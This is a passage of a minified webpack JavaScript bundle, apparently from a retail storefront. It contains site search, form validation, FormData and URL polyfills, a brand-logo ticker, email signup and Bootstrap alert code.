focus",(function(e){switch(e.which){case 40:h(1),e.preventDefault();break;case 38:h(-1),e.preventDefault();break;default:t(this,e)}}))})),e("body").on("click",(function(t){e(".suggestions").has(t.target).length||e(t.target).hasClass("search-field")||e(".suggestions").hide()})),e("body").on("click touchend",".search-mobile button.fa-close",(function(t){t.preventDefault(),e(".suggestions").hide(),d("search"),e("input.search-field").val(""),l(),e(".search-mobile .suggestions").unbind("scroll"),e(".suggestions-wrapper").empty()})),e(".site-search .reset-button").on("click",(function(){e(this).removeClass("d-sm-block")}))}}).call(this,n(0))},function(e,t,n){e.exports={"breakpoint-sm-max":"767px","breakpoint-md-min":"768px","breakpoint-md-max":"991px","breakpoint-lg-min":"992px","breakpoint-lg-max":"1199px","breakpoint-xl-min":"1200px"}},function(e,t){var n,r,a=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var l,d=[],c=!1,u=-1;function p(){c&&l&&(c=!1,l.length?d=l.concat(d):u=-1,d.length&&h())}function h(){if(!c){var e=s(p);c=!0;for(var t=d.length;t;){for(l=d,d=[];++u<t;)l&&l[u].run();u=-1,t=d.length}l=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function f(){}a.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];d.push(new m(e,t)),1!==d.length||c||s(h)},m.prototype.run=function(){this.fun.apply(null,this.array)},a.title="browser",a.browser=!0,a.env={},a.argv=[],a.version="",a.versions={},a.on=f,a.addListener=f,a.once=f,a.off=f,a.removeListener=f,a.removeAllListeners=f,a.emit=f,a.prependListener=f,a.prependOnceListener=f,a.listeners=function(e){return[]},a.binding=function(e){throw new Error("process.binding is not supported")},a.cwd=function(){return"/"},a.chdir=function(e){throw new Error("process.chdir is not supported")},a.umask=function(){return 0}},function(e,t,n){"use strict";n.r(t),function(e){function n(t){var n=!0;return this.checkValidity&&!this.checkValidity()&&(n=!1,t&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()),e(this).find("input, select").each((function(){this.validity.valid||e(this).trigger("invalid",this.validity)}))),n}function r(t){e(t).find(".form-control.is-invalid").removeClass("is-invalid")}t.default={invalid:function(){e("form input, form select").on("invalid",(function(t){if(t.preventDefault(),this.setCustomValidity(""),!this.validity.valid){var n=this.validationMessage;e(this).addClass("is-invalid"),this.validity.patternMismatch&&e(this).data("pattern-mismatch")&&(n=e(this).data("pattern-mismatch")),(this.validity.rangeOverflow||this.validity.rangeUnderflow)&&e(this).data("range-error")&&(n=e(this).data("range-error")),(this.validity.tooLong||this.validity.tooShort)&&e(this).data("range-error")&&(n=e(this).data("range-error")),this.validity.valueMissing&&e(this).data("missing-error")&&(n=e(this).data("missing-error")),e(this).parents(".form-group").find(".invalid-feedback").text(n)}}))},submit:function(){e("form").on("submit",(function(e){return n.call(this,e)}))},buttonClick:function(){e('form button[type="submit"], form input[type="submit"]').on("click",(function(){r(e(this).parents("form"))}))},functions:{validateForm:function(t,r){n.call(e(t),r||null)},clearForm:r}}}.call(this,n(0))},function(e,t,n){n(89),n(88),e.exports=n(87)},function(e,t,n){(function(e){!function(){var t;function n(e){var t=0;return function(){return t<e.length?{done:!1,value:e[t++]}:{done:!0}}}var r="function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,n){e!=Array.prototype&&e!=Object.prototype&&(e[t]=n.value)},a="undefined"!=typeof window&&window===this?this:void 0!==e&&null!=e?e:this;function i(){i=function(){},a.Symbol||(a.Symbol=d)}function o(e,t){this.s=e,r(this,"description",{configurable:!0,writable:!0,value:t})}o.prototype.toString=function(){return this.s};var s,l,d=(s=0,function e(t){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new o("jscomp_symbol_"+(t||"")+"_"+s++,t)});function c(){i();var e=a.Symbol.iterator;e||(e=a.Symbol.iterator=a.Symbol("Symbol.iterator")),"function"!=typeof Array.prototype[e]&&r(Array.prototype,e,{configurable:!0,writable:!0,value:function(){return function(e){return c(),(e={next:e})[a.Symbol.iterator]=function(){return this},e}(n(this))}}),c=function(){}}function u(e){var t="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];return t?t.call(e):{next:n(e)}}if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var p;e:{var h={};try{h.__proto__={v:!0},p=h.v;break e}catch(j){}p=!1}l=p?function(e,t){if(e.__proto__=t,e.__proto__!==t)throw new TypeError(e+" is not extensible");return e}:null}var m=l;function f(){this.h=!1,this.c=null,this.o=void 0,this.b=1,this.m=this.w=0,this.g=null}function v(e){if(e.h)throw new TypeError("Generator is already running");e.h=!0}function g(e,t,n){return e.b=n,{value:t}}function y(e){for(var t in this.C=e,this.l=[],e)this.l.push(t);this.l.reverse()}function b(e){this.a=new f,this.D=e}function w(e,t,n,r){try{var a=t.call(e.a.c,n);if(!(a instanceof Object))throw new TypeError("Iterator result "+a+" is not an object");if(!a.done)return e.a.h=!1,a;var i=a.value}catch(o){return e.a.c=null,e.a.j(o),S(e)}return e.a.c=null,r.call(e.a,i),S(e)}function S(e){for(;e.a.b;)try{var t=e.D(e.a);if(t)return e.a.h=!1,{value:t.value,done:!1}}catch(n){e.a.o=void 0,e.a.j(n)}if(e.a.h=!1,e.a.g){if(t=e.a.g,e.a.g=null,t.B)throw t.A;return{value:t.return,done:!0}}return{value:void 0,done:!0}}function E(e){this.next=function(t){return e.i(t)},this.throw=function(t){return e.j(t)},this.return=function(t){return function(e,t){v(e.a);var n=e.a.c;return n?w(e,"return"in n?n.return:function(e){return{value:e,done:!0}},t,e.a.return):(e.a.return(t),S(e))}(e,t)},c(),this[Symbol.iterator]=function(){return this}}function C(e,t){var n=new E(new b(t));return m&&m(n,e.prototype),n}if(f.prototype.i=function(e){this.o=e},f.prototype.j=function(e){this.g={A:e,B:!0},this.b=this.w||this.m},f.prototype.return=function(e){this.g={return:e},this.b=this.m},b.prototype.i=function(e){return v(this.a),this.a.c?w(this,this.a.c.next,e,this.a.i):(this.a.i(e),S(this))},b.prototype.j=function(e){return v(this.a),this.a.c?w(this,this.a.c.throw,e,this.a.i):(this.a.j(e),S(this))},"undefined"!=typeof Blob&&("undefined"==typeof FormData||!FormData.prototype.keys)){var T=function(e,t){for(var n=0;n<e.length;n++)t(e[n])},x=function(e,t,n){return t instanceof Blob?[String(e),t,void 0!==n?n+"":"string"==typeof t.name?t.name:"blob"]:[String(e),String(t)]},F=function(e,t){if(e.length<t)throw new TypeError(t+" argument required, but only "+e.length+" present.")},k=function(e){var t=u(e);return e=t.next().value,t=t.next().value,e instanceof Blob&&(e=new File([e],t,{type:e.type,lastModified:e.lastModified})),e},_="object"==typeof window?window:"object"==typeof self?self:this,L=_.FormData,A=_.XMLHttpRequest&&_.XMLHttpRequest.prototype.send,q=_.Request&&_.fetch,D=_.navigator&&_.navigator.sendBeacon;i();var M=_.Symbol&&Symbol.toStringTag;M&&(Blob.prototype[M]||(Blob.prototype[M]="Blob"),"File"in _&&!File.prototype[M]&&(File.prototype[M]="File"));try{new File([],"")}catch(j){_.File=function(e,t,n){return e=new Blob(e,n),n=n&&void 0!==n.lastModified?new Date(n.lastModified):new Date,Object.defineProperties(e,{name:{value:t},lastModifiedDate:{value:n},lastModified:{value:+n},toString:{value:function(){return"[object File]"}}}),M&&Object.defineProperty(e,M,{value:"File"}),e}}i(),c();var O=function(e){if(this.f=Object.create(null),!e)return this;var t=this;T(e.elements,(function(e){if(e.name&&!e.disabled&&"submit"!==e.type&&"button"!==e.type)if("file"===e.type){var n=e.files&&e.files.length?e.files:[new File([],"",{type:"application/octet-stream"})];T(n,(function(n){t.append(e.name,n)}))}else"select-multiple"===e.type||"select-one"===e.type?T(e.options,(function(n){!n.disabled&&n.selected&&t.append(e.name,n.value)})):"checkbox"===e.type||"radio"===e.type?e.checked&&t.append(e.name,e.value):(n="textarea"===e.type?e.value.replace(/\r\n/g,"\n").replace(/\n/g,"\r\n"):e.value,t.append(e.name,n))}))};if((t=O.prototype).append=function(e,t,n){F(arguments,2);var r=u(x.apply(null,arguments));e=r.next().value,t=r.next().value,n=r.next().value,(r=this.f)[e]||(r[e]=[]),r[e].push([t,n])},t.delete=function(e){F(arguments,1),delete this.f[String(e)]},t.entries=function e(){var t,n,r,a,i,o,s=this;return C(e,(function(e){switch(e.b){case 1:t=s.f,r=new y(t);case 2:var l;e:{for(l=r;0<l.l.length;){var d=l.l.pop();if(d in l.C){l=d;break e}}l=null}if(null==(n=l)){e.b=0;break}a=u(t[n]),i=a.next();case 5:if(i.done){e.b=2;break}return o=i.value,g(e,[n,k(o)],6);case 6:i=a.next(),e.b=5}}))},t.forEach=function(e,t){F(arguments,1);for(var n=u(this),r=n.next();!r.done;r=n.next()){var a=u(r.value);r=a.next().value,a=a.next().value,e.call(t,a,r,this)}},t.get=function(e){F(arguments,1);var t=this.f;return t[e=String(e)]?k(t[e][0]):null},t.getAll=function(e){return F(arguments,1),(this.f[String(e)]||[]).map(k)},t.has=function(e){return F(arguments,1),String(e)in this.f},t.keys=function e(){var t,n,r,a,i=this;return C(e,(function(e){if(1==e.b&&(t=u(i),n=t.next()),3!=e.b)return n.done?void(e.b=0):(r=n.value,a=u(r),g(e,a.next().value,3));n=t.next(),e.b=2}))},t.set=function(e,t,n){F(arguments,2);var r=x.apply(null,arguments);this.f[r[0]]=[[r[1],r[2]]]},t.values=function e(){var t,n,r,a,i=this;return C(e,(function(e){if(1==e.b&&(t=u(i),n=t.next()),3!=e.b)return n.done?void(e.b=0):(r=n.value,(a=u(r)).next(),g(e,a.next().value,3));n=t.next(),e.b=2}))},O.prototype._asNative=function(){for(var e=new L,t=u(this),n=t.next();!n.done;n=t.next()){var r=u(n.value);n=r.next().value,r=r.next().value,e.append(n,r)}return e},O.prototype._blob=function(){for(var e="----formdata-polyfill-"+Math.random(),t=[],n=u(this),r=n.next();!r.done;r=n.next()){var a=u(r.value);r=a.next().value,a=a.next().value,t.push("--"+e+"\r\n"),a instanceof Blob?t.push('Content-Disposition: form-data; name="'+r+'"; filename="'+a.name+'"\r\n',"Content-Type: "+(a.type||"application/octet-stream")+"\r\n\r\n",a,"\r\n"):t.push('Content-Disposition: form-data; name="'+r+'"\r\n\r\n'+a+"\r\n")}return t.push("--"+e+"--"),new Blob(t,{type:"multipart/form-data; boundary="+e})},O.prototype[Symbol.iterator]=function(){return this.entries()},O.prototype.toString=function(){return"[object FormData]"},M&&(O.prototype[M]="FormData"),A){var P=_.XMLHttpRequest.prototype.setRequestHeader;_.XMLHttpRequest.prototype.setRequestHeader=function(e,t){P.call(this,e,t),"content-type"===e.toLowerCase()&&(this.u=!0)},_.XMLHttpRequest.prototype.send=function(e){e instanceof O?(e=e._blob(),this.u||this.setRequestHeader("Content-Type",e.type),A.call(this,e)):A.call(this,e)}}if(q){var I=_.fetch;_.fetch=function(e,t){return t&&t.body&&t.body instanceof O&&(t.body=t.body._blob()),I.call(this,e,t)}}D&&(_.navigator.sendBeacon=function(e,t){return t instanceof O&&(t=t._asNative()),D.call(this,e,t)}),_.FormData=O}}()}).call(this,n(16))},function(e,t,n){(function(e){!function(e){var t=function(){try{return!!Symbol.iterator}catch(e){return!1}}(),n=function(e){var n={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return t&&(n[Symbol.iterator]=function(){return n}),n},r=function(e){return encodeURIComponent(e).replace(/%20/g,"+")},a=function(e){return decodeURIComponent(String(e).replace(/\+/g," "))};(function(){try{var t=e.URLSearchParams;return"a=1"===new t("?a=1").toString()&&"function"==typeof t.prototype.set}catch(n){return!1}})()||function(){var a=function(e){Object.defineProperty(this,"_entries",{writable:!0,value:{}});var t=typeof e;if("undefined"===t);else if("string"===t)""!==e&&this._fromString(e);else if(e instanceof a){var n=this;e.forEach((function(e,t){n.append(t,e)}))}else{if(null===e||"object"!==t)throw new TypeError("Unsupported input's type for URLSearchParams");if("[object Array]"===Object.prototype.toString.call(e))for(var r=0;r<e.length;r++){var i=e[r];if("[object Array]"!==Object.prototype.toString.call(i)&&2===i.length)throw new TypeError("Expected [string, any] as entry at index "+r+" of URLSearchParams's input");this.append(i[0],i[1])}else for(var o in e)e.hasOwnProperty(o)&&this.append(o,e[o])}},i=a.prototype;i.append=function(e,t){e in this._entries?this._entries[e].push(String(t)):this._entries[e]=[String(t)]},i.delete=function(e){delete this._entries[e]},i.get=function(e){return e in this._entries?this._entries[e][0]:null},i.getAll=function(e){return e in this._entries?this._entries[e].slice(0):[]},i.has=function(e){return e in this._entries},i.set=function(e,t){this._entries[e]=[String(t)]},i.forEach=function(e,t){var n;for(var r in this._entries)if(this._entries.hasOwnProperty(r)){n=this._entries[r];for(var a=0;a<n.length;a++)e.call(t,n[a],r,this)}},i.keys=function(){var e=[];return this.forEach((function(t,n){e.push(n)})),n(e)},i.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),n(e)},i.entries=function(){var e=[];return this.forEach((function(t,n){e.push([n,t])})),n(e)},t&&(i[Symbol.iterator]=i.entries),i.toString=function(){var e=[];return this.forEach((function(t,n){e.push(r(n)+"="+r(t))})),e.join("&")},e.URLSearchParams=a}();var i=e.URLSearchParams.prototype;"function"!=typeof i.sort&&(i.sort=function(){var e=this,t=[];this.forEach((function(n,r){t.push([r,n]),e._entries||e.delete(r)})),t.sort((function(e,t){return e[0]<t[0]?-1:e[0]>t[0]?1:0})),e._entries&&(e._entries={});for(var n=0;n<t.length;n++)this.append(t[n][0],t[n][1])}),"function"!=typeof i._fromString&&Object.defineProperty(i,"_fromString",{enumerable:!1,configurable:!1,writable:!1,value:function(e){if(this._entries)this._entries={};else{var t=[];this.forEach((function(e,n){t.push(n)}));for(var n=0;n<t.length;n++)this.delete(t[n])}var r,i=(e=e.replace(/^\?/,"")).split("&");for(n=0;n<i.length;n++)r=i[n].split("="),this.append(a(r[0]),r.length>1?a(r[1]):"")}})}(void 0!==e?e:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this),function(e){if(function(){try{var t=new e.URL("b","http://a");return t.pathname="c d","http://a/c%20d"===t.href&&t.searchParams}catch(n){return!1}}()||function(){var t=e.URL,n=function(t,n){"string"!=typeof t&&(t=String(t));var r,a=document;if(n&&(void 0===e.location||n!==e.location.href)){(r=(a=document.implementation.createHTMLDocument("")).createElement("base")).href=n,a.head.appendChild(r);try{if(0!==r.href.indexOf(n))throw new Error(r.href)}catch(u){throw new Error("URL unable to set base "+n+" due to "+u)}}var i=a.createElement("a");if(i.href=t,r&&(a.body.appendChild(i),i.href=i.href),":"===i.protocol||!/:/.test(i.href))throw new TypeError("Invalid URL");Object.defineProperty(this,"_anchorElement",{value:i});var o=new e.URLSearchParams(this.search),s=!0,l=!0,d=this;["append","delete","set"].forEach((function(e){var t=o[e];o[e]=function(){t.apply(o,arguments),s&&(l=!1,d.search=o.toString(),l=!0)}})),Object.defineProperty(this,"searchParams",{value:o,enumerable:!0});var c=void 0;Object.defineProperty(this,"_updateSearchParams",{enumerable:!1,configurable:!1,writable:!1,value:function(){this.search!==c&&(c=this.search,l&&(s=!1,this.searchParams._fromString(this.search),s=!0))}})},r=n.prototype;["hash","host","hostname","port","protocol"].forEach((function(e){!function(e){Object.defineProperty(r,e,{get:function(){return this._anchorElement[e]},set:function(t){this._anchorElement[e]=t},enumerable:!0})}(e)})),Object.defineProperty(r,"search",{get:function(){return this._anchorElement.search},set:function(e){this._anchorElement.search=e,this._updateSearchParams()},enumerable:!0}),Object.defineProperties(r,{toString:{get:function(){var e=this;return function(){return e.href}}},href:{get:function(){return this._anchorElement.href.replace(/\?$/,"")},set:function(e){this._anchorElement.href=e,this._updateSearchParams()},enumerable:!0},pathname:{get:function(){return this._anchorElement.pathname.replace(/(^\/?)/,"/")},set:function(e){this._anchorElement.pathname=e},enumerable:!0},origin:{get:function(){var e={"http:":80,"https:":443,"ftp:":21}[this._anchorElement.protocol],t=this._anchorElement.port!=e&&""!==this._anchorElement.port;return this._anchorElement.protocol+"//"+this._anchorElement.hostname+(t?":"+this._anchorElement.port:"")},enumerable:!0},password:{get:function(){return""},set:function(e){},enumerable:!0},username:{get:function(){return""},set:function(e){},enumerable:!0}}),n.createObjectURL=function(e){return t.createObjectURL.apply(t,arguments)},n.revokeObjectURL=function(e){return t.revokeObjectURL.apply(t,arguments)},e.URL=n}(),void 0!==e.location&&!("origin"in e.location)){var t=function(){return e.location.protocol+"//"+e.location.hostname+(e.location.port?":"+e.location.port:"")};try{Object.defineProperty(e.location,"origin",{get:t,enumerable:!0})}catch(n){setInterval((function(){e.location.origin=t()}),100)}}}(void 0!==e?e:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this)}).call(this,n(16))},function(e,t){var n;n={init:function(){var e=this;document.querySelectorAll("[placeholder]").forEach((function(t){""!=t.getAttribute("placeholder")&&e.updatePlaceholder.call(t),t.addEventListener("change",e.updatePlaceholder),t.addEventListener("keyup",e.updatePlaceholder)}))},updatePlaceholder:function(){this.classList[this.value?"remove":"add"]("placeholder-shown")}},/^[c|i]|d$/.test(document.readyState||"")?n.init():document.addEventListener("DOMContentLoaded",n.init()),window.placeholderShownPolyfill=n},function(e,t,n){var r=n(39);e.exports=function(){return r.Date.now()}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(16))},function(e,t,n){var r=n(38),a=n(64),i=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,l=/^0o[0-7]+$/i,d=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(a(e))return NaN;if(r(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=r(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=s.test(e);return n||l.test(e)?d(e.slice(2),n?2:8):o.test(e)?NaN:+e}},function(e,t,n){var r=n(65),a=n(68);e.exports=function(e){return"symbol"==typeof e||a(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var r=n(40),a=n(66),i=n(67),o=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?a(e):i(e)}},function(e,t,n){var r=n(40),a=Object.prototype,i=a.hasOwnProperty,o=a.toString,s=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),n=e[s];try{e[s]=void 0;var r=!0}catch(l){}var a=o.call(e);return r&&(t?e[s]=n:delete e[s]),a}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,a=Function.prototype.apply;function i(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new i(a.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new i(a.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n(70),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(16))},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,a,i,o,s,l=1,d={},c=!1,u=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick((function(){m(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){m(e.data)},r=function(e){i.port2.postMessage(e)}):u&&"onreadystatechange"in u.createElement("script")?(a=u.documentElement,r=function(e){var t=u.createElement("script");t.onreadystatechange=function(){m(e),t.onreadystatechange=null,a.removeChild(t),t=null},a.appendChild(t)}):r=function(e){setTimeout(m,0,e)}:(o="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(o)&&m(+t.data.slice(o.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),r=function(t){e.postMessage(o+t,"*")}),p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var a={callback:e,args:t};return d[l]=a,r(l),l++},p.clearImmediate=h}function h(e){delete d[e]}function m(e){if(c)setTimeout(m,0,e);else{var t=d[e];if(t){c=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{h(e),c=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(16),n(55))},function(e,t){class n{constructor(e){this.isShown=!0,this.isTileSwatchesLoaded=!1,this.content=e.innerHTML}getContent(){return this.content}setContent(e){this.content=e}getIsShown(){return this.isShown}setIsShown(e){this.isShown=e}getIsTileSwatchesLoaded(){return this.isTileSwatchesLoaded}setIsTileSwatchesLoaded(e){this.isTileSwatchesLoaded=e}}var r;(r=window).TilesWrapper=function(e){this.nextItems=0,this.lastScroll=0,this.attachObserverTilesWrapper(e)},r.TilesWrapper.prototype={attachObserverTilesWrapper(e){if(e){e.dataset.id=this.nextItems++;var t=new n(e),r=e.querySelectorAll("#tile-swatches-url");t.setIsTileSwatchesLoaded(0===r.length);var a,i=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&!t.getIsShown()?(e.target.innerHTML=t.getContent(),e.target.style.height="auto",e.target.style.width="",t.setIsShown(!0)):!e.isIntersecting&&t.getIsShown()&&(e.target.style.height="".concat(e.target.clientHeight,"px"),e.target.style.width="".concat(e.target.clientWidth,"px"),e.target.innerHTML="",t.setIsShown(!1))})},{threshold:0,rootMargin:"50px"});t.getIsTileSwatchesLoaded()?i.observe(e):(a=new MutationObserver(n=>{n.forEach(()=>{0===e.querySelectorAll("#tile-swatches-url").length&&(t.setIsTileSwatchesLoaded(!0),t.setContent(e.innerHTML),a.disconnect(),a=null,i.observe(e))})})).observe(e,{childList:!0,subtree:!0})}},scrollDetect(){var e=document.documentElement.scrollTop||document.body.scrollTop;return e>0&&this.lastScroll<=e?(this.lastScroll=e,"DOWN"):(this.lastScroll=e,"UP")}}},function(e,t){function n(){var e,t,n,r,a=document.querySelectorAll(".brands-ticker"),i=!1,o=!1,s=new Map;function l(){a.forEach(r=>{var a=window.innerWidth,l=r.firstElementChild,d=function(){var e={mobile:r.getAttribute("ticker-mobile-gap"),tablet:r.getAttribute("ticker-tablet-gap")},t={mobile:a>0&&a<=479,tablet:e.tablet&&a>479&&a<=1024};if(e.mobile&&t.mobile)return parseInt(e.mobile);if(e.tablet&&t.tablet)return parseInt(e.tablet);return parseInt(r.getAttribute("ticker-gap"))}()||0,c=parseFloat(r.getAttribute("ticker-speed"))||10,u="true"===r.getAttribute("ticker-pause")||!1,p="true"===r.getAttribute("ticker-reverse")||!1,h=!1;function m(e,t){e.setAttribute("style","gap: ".concat(t,"px;"))}u&&(r.addEventListener("mouseenter",()=>{h=!0}),r.addEventListener("mouseleave",()=>{h=!1}));var f=n=>{i=!0,e=n.pageX||n.touches[0].pageX,t=r.scrollLeft},v=a=>{i&&(a.preventDefault(),o=!0,r.classList.add("dragging"),n=(a.pageX||a.touches[0].pageX)-e,r.scrollLeft=t-n)},g=()=>{i=!1,r.classList.remove("dragging"),o&&(o=!1)};r.addEventListener("mousedown",f),r.addEventListener("touchstart",f),document.addEventListener("mousemove",v),r.addEventListener("touchmove",v),document.addEventListener("mouseup",g),r.addEventListener("touchend",g),function(){m(l,d);var e=l.clientWidth;if(Array.from(r.children).slice(1).forEach(e=>r.removeChild(e)),e<a){for(var t=Math.round(6*a/e-1),n=0;n<t;n++){var i=l.cloneNode(!0);p?r.insertBefore(i,r.firstElementChild):r.appendChild(i)}m(r,d),p&&(r.style.justifyContent="flex-end")}else if(e>=a){for(var o=0;o<3;o++){var s=l.cloneNode(!0);p?r.insertBefore(s,r.firstElementChild):r.appendChild(s)}m(r,d),p&&(r.style.justifyContent="flex-end")}}(),requestAnimationFrame((function e(t,n){var a=l.clientWidth;if(n||(n=t),!h){var i=(t-n)*a/(1e3*c),o=p?1:-1;Array.from(r.children).forEach(e=>{var t=(parseFloat(e.style.transform.split("(")[1])||0)+o*i;e.style.transform=p?t>=a+d?"translateX(0px)":"translateX(".concat(t,"px)"):t<=-(a+d)?"translateX(0px)":"translateX(".concat(t,"px)")})}var u=requestAnimationFrame(n=>e(n,t));s.set(r,u)}))})}l(),window.addEventListener("resize",()=>{clearTimeout(r),r=setTimeout(()=>{for(var e of s.values())cancelAnimationFrame(e);s.clear(),l()},200)})}if(document.querySelector(".brands-item")){var r=document.querySelector(".brands-item").querySelector(".brands-list__logo");r&&function(e){e.complete?n():e.addEventListener("load",()=>{n()})}(r)}},function(e,t,n){"use strict";(function(e){var t=n(3);window.jQuery=window.$=n(0);var r=t.a;e(document).ready((function(){r(n(90)),r(n(74)),r(n(75)),r(n(76)),r(n(77)),r(n(56)),r(n(78))})),n(79),n(85)}).call(this,n(0))},function(e,t,n){"use strict";n.r(t),function(e){var r=n(11).a;function a(t,n){var r;e.spinner().stop(),r=t.success?"alert-success":"alert-danger",0===e(".email-signup-message").length&&e("body").append('<div class="email-signup-message"></div>'),e(".email-signup-message").append('<div class="email-signup-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".email-signup-message").remove(),n.removeAttr("disabled")}),3e3)}t.default=function(){e(".back-to-top").click((function(){r()})),e(".subscribe-email").on("click",(function(t){t.preventDefault();var n=e(this).data("href"),r=e(this),i=e("input[name=hpEmailSignUp]").val();e.spinner().start(),e(this).attr("disabled",!0),e.ajax({url:n,type:"post",dataType:"json",data:{emailId:i},success:function(e){a(e,r)},error:function(e){a(e,r)}})}))}}.call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(3),a=n(1),i=n(50);t.default=()=>{Object(r.a)(i.a),Object(a.h)(document,"touchstart",".minicart",()=>{document.querySelectorAll(".minicart .popover").forEach(e=>{e.classList.add("show"),e.classList.add("d-none")})})}},function(e,t,n){"use strict";n.r(t),function(e){t.default=function(){["xs","sm","md","lg","xl"].forEach((function(t){var n=".collapsible-"+t+" .title";e("body").on("click",n,(function(n){n.preventDefault(),e(this).parents(".collapsible-"+t).toggleClass("active"),e(this).parents(".collapsible-"+t).hasClass("active")?e(this).attr("aria-expanded",!0):e(this).attr("aria-expanded",!1)}))}))}}.call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(1),a=n(53);t.default=()=>{a.a.call();var e=document.querySelector(".header__component--search__form .search-field"),t=document.querySelector(".header__component--search__form"),n=()=>{t&&(Object(r.g)()?t.classList.remove("search-mobile"):t.classList.add("search-mobile"))};window.addEventListener("load",n),window.addEventListener("resize",n),e&&(e.addEventListener("focus",()=>{var e=document.querySelector(".suggestions__hide-keyboard");e&&e.classList.remove("d-none")}),e.addEventListener("blur",()=>{var e=document.querySelector(".suggestions__hide-keyboard");e&&e.classList.add("d-none")}),Object(r.h)(document,"touchstart",".suggestions__hide-keyboard",()=>{e.blur()}))}},function(e,t,n){"use strict";n.r(t),function(e){t.default=function(){e(".info-icon").on("mouseenter focusin",(function(){e(this).find(".tooltip").removeClass("d-none")})),e(".info-icon").on("mouseleave focusout",(function(){e(this).find(".tooltip").addClass("d-none")}))}}.call(this,n(0))},function(e,t,n){n(2),n(80),n(81),n(82),n(83),n(84)},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(2),o="alert",s=".".concat("bs.alert"),l=a.a.fn[o],d={CLOSE:"close".concat(s),CLOSED:"closed".concat(s),CLICK_DATA_API:"click".concat(s).concat(".data-api")},c="alert",u="fade",p="show";class h{constructor(e){this._element=e}static get VERSION(){return"4.4.1"}close(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)}dispose(){a.a.removeData(this._element,"bs.alert"),this._element=null}_getRootElement(e){var t=i.default.getSelectorFromElement(e),n=!1;return t&&(n=document.querySelector(t)),n||(n=a()(e).closest(".".concat(c))[0]),n}_triggerCloseEvent(e){var t=a.a.Event(d.CLOSE);return a()(e).trigger(t),t}_removeElement(e){if(a()(e).removeClass(p),a()(e).hasClass(u)){var t=i.default.getTransitionDurationFromElement(e);a()(e).one(i.default.TRANSITION_END,t=>this._destroyElement(e,t)).emulateTransitionEnd(t)}else 